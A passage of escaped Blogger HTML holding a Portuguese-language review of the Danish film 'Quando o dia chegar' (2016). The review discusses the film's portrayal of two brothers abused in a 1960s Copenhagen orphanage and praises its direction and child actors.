0px; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border-image: none; border: 0px rgb(181, 101, 59); list-style: none; margin: 0px; outline: 0px; padding: 0px;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border-bottom-color: rgb(78, 40, 0); border-bottom-style: none; border-bottom-width: 0px; border-image-outset: 0; border-image-repeat: stretch; border-image-slice: 100%; border-image-source: none; border-image-width: 1; border-left-color: rgb(78, 40, 0); border-left-style: none; border-left-width: 0px; border-right-color: rgb(78, 40, 0); border-right-style: none; border-right-width: 0px; border-top-color: rgb(78, 40, 0); border-top-style: none; border-top-width: 0px; list-style-image: none; list-style-position: outside; list-style-type: none; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: invert; outline-style: none; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border-bottom-color: rgb(78, 40, 0); border-bottom-style: none; border-bottom-width: 0px; border-image-outset: 0; border-image-repeat: stretch; border-image-slice: 100%; border-image-source: none; border-image-width: 1; border-left-color: rgb(78, 40, 0); border-left-style: none; border-left-width: 0px; border-right-color: rgb(78, 40, 0); border-right-style: none; border-right-width: 0px; border-top-color: rgb(78, 40, 0); border-top-style: none; border-top-width: 0px; list-style-image: none; list-style-position: outside; list-style-type: none; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: invert; outline-style: none; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDramas que narram o sofrimento de crianças é uma experiência cinematográfica bastante dolorosa, mas é preciso denunciar, em documentários e na ficção, histórias reais vivenciadas pela infância. Em muitos contextos e locais, a infância não é bem tratada como deveria ser. Quando as narrativas são inspiradas em biografias reais,\u0026nbsp; por mais revoltante que seja saber sobre os maus tratos às crianças, estes filmes servem para mostrar às pessoas que histórias ruins não devem se repetir. Elas quebram o silêncio da hipocrisia e violência humana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDirigido por \u003Cb\u003EJesper W. Nielsen\u003C\/b\u003E, o longa dinamarquês, \u003Cb\u003EQuando o dia chegar \u003C\/b\u003E(\u003Ci\u003EDer Kommer en Dag, 2016\u003C\/i\u003E)\u0026nbsp; é ambientado no orfanato Gudbjerg em Copenhagen na década de 60. Inspirado em fatos reais, o nome verdadeiro da instituição é\u0026nbsp; \u003Cb\u003EGodhavn\u003C\/b\u003E, que recebeu várias denúncias de permitir abusos e violências em geral contra meninos. Em uma época que a Dinamarca tem como lema o desenvolvimento da nação, o diretor Frederick Heck, interpretado por \u003Cb\u003ELars Mikkelsen\u003C\/b\u003E, apresenta um estilo autoritário, desumano, capaz de realizar experimentos como seus internos, assim como fingir comandar uma \u003Ci\u003E\"boa instituição\"\u003C\/i\u003E e ser conivente com a violência contra crianças e jovens.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUQNSr5ACA3LClmnCl-tynsbFT8rBIPZHAsdQxCghqWVpT2dO0NeBTtm5_KoicDoIhoz-B8WR7POlHGTBz6AnbmhGEPXGXbH3CwT_jfvZ-j8EnQeRiAU2F1jS4szGUz2URc151Ie7ZdA\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"474\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUQNSr5ACA3LClmnCl-tynsbFT8rBIPZHAsdQxCghqWVpT2dO0NeBTtm5_KoicDoIhoz-B8WR7POlHGTBz6AnbmhGEPXGXbH3CwT_jfvZ-j8EnQeRiAU2F1jS4szGUz2URc151Ie7ZdA\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re3.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA história enfoca a jornada de sofrimento de dois irmãos, \u003Ci\u003EElmer e Erik\u003C\/i\u003E (\u003Cb\u003EHarald Kaiser Hermann e Albert Rudbeck Lindhart\u003C\/b\u003E),\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eque inicialmente vivem com a mãe doente.\u0026nbsp; Desprovidos de recursos e ociosos, eles começam a realizar pequenos delitos e sofrem das consequências de uma rotina pobre e sem estrutura para desenvolver suas potencialidades. Quando a mãe fica hospitalizada, eles são abandonados e enviados a Gudbjerg. A partir daí, começa a rotina de maus tratos institucionais, alternados com episódios imaginários de fuga e esperança dos irmãos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Grtj6iIOaKCwVYQmc1lKNnFtRyxh3zbmT1hGP0ZdkQaQGtmDWEbXVClQcfUgYf5XSc_ujnx6bj0kauQ6PPdWXt6mkwahvE7rr6viBaO4EbvCeAQOBar5yCjRcjK4Dk3YeO4TIi1lQug\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"474\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Grtj6iIOaKCwVYQmc1lKNnFtRyxh3zbmT1hGP0ZdkQaQGtmDWEbXVClQcfUgYf5XSc_ujnx6bj0kauQ6PPdWXt6mkwahvE7rr6viBaO4EbvCeAQOBar5yCjRcjK4Dk3YeO4TIi1lQug\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA direção tem ações conscientes para não esconder nada do público. Esta transparência sustenta a qualidade do longa à medida que a história\u0026nbsp; mostra claramente o abuso institucional contra a infância e a juventude. Violência e hipocrisia são constantes\u0026nbsp; na narrativa, tanto sob uma perspectiva individual como professor pedófilo, diretor torturador, funcionários silenciados, entre outros,\u0026nbsp; como também reunindo todos estes elementos para escancarar a perspectiva institucional em conservar as aparências e dissimular ser boa para manter sua reputação.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPor outro lado, neste drama de guerra no qual o orfanato é um campo de batalha para estas duas crianças, o diretor intercala cenas afetivas e lúdicas entre os irmãos que ajudam a acreditar que \u003Ci\u003EElmer e Erik \u003C\/i\u003Econseguirão escapar desta experiência tão desumana, inaceitável. Em um contexto de prisão e violência, os irmãos demonstram a força do afeto e da família, da proteção aos que se amam, aos sonhos despedaçados que ainda podem ser reconstruídos.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif; margin: 0px;\"\u003ENormalmente os dramas dinamarqueses não colocam freios em mostrar as violências de vários tipos, desta forma, \u003Cb style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003EJesper W. Nielsen\u003C\/b\u003E\u0026nbsp; explora o que este cinema costuma ter de melhor:\u0026nbsp; roteiro, direção de atores e de fotografia.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif; margin: 0px;\"\u003EO roteiro não deixa pontas soltas e dá conta de diferentes circunstâncias e nuances comportamentais\u0026nbsp; dos variados personagens.\u0026nbsp; O elenco tem espaço para mostrar como as várias pessoas reagiriam nestas situações. No mais, a dupla de atores irmãos é o que mantém a beleza e esperança. São carismáticos e maduros. Realizam cenas difíceis nas quais levam tapas e são humilhados, situações realmente complexas para atores mirins, então acabam por oferecer uma excelente atuação.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA dinâmica da história acerta em narrar ao espectador como os irmãos conseguem sobreviver no inferno e mostrar suas virtudes e desafios. Elmer é um exímio sonhador e contador de histórias, que tem como sonho viajar à lua .\u0026nbsp; É um personagem infantil belíssimo porque, sendo o irmão mais novo, é o que ajuda todos os demais internos a não deixar de imaginar coisas boas, a entretê-los com as imaginativas histórias que servem como um analgésico às almas e corpos feridos. Infelizmente, é o que perderá a inocência, sendo uma das vítimas de abuso sexual.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEep5WaipFMsolbf1gI2ql5GSgtOs3CH_wpdpkLhPBwyFVhABXk_M4DXwKvwSQfosv3EolTdxIJQLqKb4TOU0Nw3l8FbZZdmP8sklSwAUsPdWjUEqAkWSO7qcq5H3rslCFoaOT3NBlq4Q\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEep5WaipFMsolbf1gI2ql5GSgtOs3CH_wpdpkLhPBwyFVhABXk_M4DXwKvwSQfosv3EolTdxIJQLqKb4TOU0Nw3l8FbZZdmP8sklSwAUsPdWjUEqAkWSO7qcq5H3rslCFoaOT3NBlq4Q\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EErick é um personagem tão complexo para uma criança, o qual o ator performa com muita competência. Por ter 13 anos, ele está na transição entre a infância e a adolescência, entre uma fase que não foi vivida integralmente (e saudavelmente) em sua potência e as responsabilidades e dramas do amadurecimento.\u0026nbsp; Ele carrega o compromisso de cuidar do irmão menor e, portanto, seu papel é difícil por conta desta responsabilidade \u003Ci\u003Epaternal \u003C\/i\u003Etão prematura e frustrante, já que ele é mais uma vítima de abusos, mais uma criança que foi abandonada.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZggMUQEvv_Z8pUimPe7fvbkXAsKERn4w6xlp6cjE935eqGFPJ1MINzNGyy7k7vVvGn9474jMXoo_2rAin-TNvhPFZzM6zlO_EE0_W61kIJqouLyU6FTpT8HXAi217-2yu6suvL7_yVw\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"657\" data-original-width=\"1600\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZggMUQEvv_Z8pUimPe7fvbkXAsKERn4w6xlp6cjE935eqGFPJ1MINzNGyy7k7vVvGn9474jMXoo_2rAin-TNvhPFZzM6zlO_EE0_W61kIJqouLyU6FTpT8HXAi217-2yu6suvL7_yVw\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re6.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #666666;\"\u003ECabe também mencionar o bom trabalho da atriz \u003Cb\u003ESofie Gr\u003C\/b\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; display: inline !important; float: none; font-style: normal; font-variant: normal; font-weight: 300; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003Eåbøl\u003C\/b\u003E como a professora Lilian, uma mulher sem filhos que oferece o simbólico maternal à narrativa. Ela é a única personagem que verdadeiramente se sensibiliza com a situação dos meninos. Representa aquelas pessoas honestas e sensíveis que são esmagadas pela corrupção e violência institucional, mas que não se rendem às chantagens. Ela sofre o abuso do silêncio, o de se manter calada para que algo pior não lhe ocorra, mas também representa a solidariedade e a justiça.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: 